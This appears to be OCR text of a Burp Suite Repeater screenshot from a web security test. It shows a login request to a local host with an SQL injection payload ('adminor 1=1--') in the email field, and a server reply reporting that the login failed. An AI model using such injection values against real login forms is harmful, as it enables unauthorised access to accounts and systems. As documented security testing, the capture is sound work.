 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < >
Target: http://192.168.0.109:8080
Request
Pretty Raw \n Actions
1 POST /sh/login HTTP/1.1
2 Host: 192.168.0.109:8080
3 Content-Length: 40
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.0.109:8080
9 Referer: http://192.168.0.109:8080/admin/en/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 email=adminor 1=1--&password=Admin@12345
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: Path=/; HttpOnly
3 Content-Type: application/json;charset=ISO-8859-1
4 Content-Length: 76
5 Date: Tue, 22 Nov 2022 GMT
6 Connection: close
7
8 {
"form":"login",
"message":"Failed to login. Try Again!",
"status":"failure"
}
9
Search... 0 matches
Search... 0 matches
Done
294 bytes | 15 mill